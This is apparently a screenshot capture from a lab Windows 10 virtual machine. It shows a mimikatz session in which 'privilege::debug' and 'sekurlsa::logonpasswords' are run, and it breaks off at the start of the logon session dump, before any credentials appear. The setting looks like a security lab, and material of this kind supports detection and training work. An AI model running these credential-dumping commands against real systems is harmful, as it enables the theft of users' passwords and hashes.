 win10.windomain.local [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 29 2021 13:21:45
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 204511 (00000000:00031edf)
Session : Interactive from 1
User Name : vagrant
Domain : WIN10
Logon Server : WIN10
Logon Time : 5/31/2021 11:45:15 PM
SID : S-1-5-21-2431894330-1275678691-4038416178-1000